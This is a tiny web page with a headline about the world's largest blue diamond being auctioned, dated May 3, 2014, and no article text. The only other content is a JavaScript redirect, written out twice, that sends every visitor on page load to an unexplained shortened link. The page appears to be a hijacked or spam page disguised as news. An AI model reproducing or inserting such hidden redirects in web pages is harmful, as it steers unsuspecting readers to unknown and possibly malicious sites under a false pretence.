
World’s Largest Blue Diamond to be Auctioned
May 3, 2014
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";